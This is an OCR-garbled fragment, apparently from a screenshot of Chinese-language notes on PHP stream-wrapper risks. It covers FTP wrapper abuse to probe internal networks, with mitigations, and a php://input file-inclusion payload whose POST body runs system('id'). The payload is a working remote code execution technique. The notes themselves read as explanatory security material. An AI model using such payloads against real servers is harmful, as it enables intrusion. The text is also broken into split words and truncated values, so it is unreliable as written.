
- FTP协议访问
FTP读取文件（需认证）。
://user:pass@example.com/file
攻击
：利用服务器发起FTP请求，探测内网服务（如
ftp://192
）。
禁用
扩展或防火墙限制外连。
ftp
- I/O流操作
⚠️
高危！
：
：读取原始POST数据
/input
php
// 参数：?file=php://input  

// POST Body: <?php system('id'); ?>